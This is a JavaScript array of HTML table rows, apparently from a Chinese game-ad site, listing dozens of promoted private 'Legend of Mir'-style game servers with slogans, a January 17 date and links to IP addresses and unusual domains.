adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.8db5d1b5.icu:12311/' rel='nofollow' target='_blank'>流星ж无限刀</a></td><td>剧情丶真专属</td><td class='r'>1月17日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.8db5d1b5.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月17日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月17日/★通宵固顶★</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz518.top:4160' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月17日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz518.top:4160'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs' rel='nofollow' target='_blank'>杀猪刀专属ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月17日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月17日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月17日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sd5d1sedg15.icu:10311' rel='nofollow' target='_blank'>高爆流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.sd5d1sedg15.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28ti.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍█怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'>1月17日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.28ti.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月17日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0117.6621.top:51888/' rel='nofollow' target='_blank'>▊▊１·８０战神特戒▊▊</a></td><td>▊▊█７６神魔复古█▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>◣低消费大激情◢</td><td>███████████＼＼＼独家新版█开天终极█充值能打＼＼＼██████████<font color='blue'>-推荐</font></td><td>怀旧战神特戒</td><td><a href='http://0117.6621.top:51888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月17日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月17日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.t9f4w1.asia:12563/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.t9f4w1.asia:12563/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月17日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.25ne.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月17日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.25ne.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.185:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱长期稳定<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc117.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc117.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abju.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月17日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.abju.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:55936/' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月17日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55936/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月17日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tao6.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月17日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.tao6.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca213.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月17日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ca213.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月17日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月17日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'>1月17日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█轻微变╋首站区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人追梦█</td><td>█赞助可打●自动捡取●自动回收●剑甲狂爆█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月17日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月17日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月17日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月17日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月17日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月17日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月17日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月17日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月17日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abji.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月17日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abji.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1072.top:3372' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1072.top:3372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
